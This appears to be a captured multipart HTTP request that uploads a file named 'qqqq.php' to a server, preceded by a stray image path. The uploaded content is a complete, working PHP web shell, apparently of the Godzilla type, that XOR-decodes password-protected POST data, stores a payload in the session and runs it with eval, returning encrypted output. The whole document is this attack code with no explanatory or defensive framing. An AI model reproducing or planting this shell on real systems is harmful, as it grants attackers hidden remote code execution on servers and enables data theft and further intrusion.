 -----------------------------2498420116457088022998837307
Content-Disposition: form-data; name="file"; filename="qqqq.php"
Content-Type: application/octet-stream

<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='25ming@';
$payloadName='payload';
$key='3c6e0b8a9c15224a';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
        echo substr(md5($pass.$key),16);
    }else{
        if (stripos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}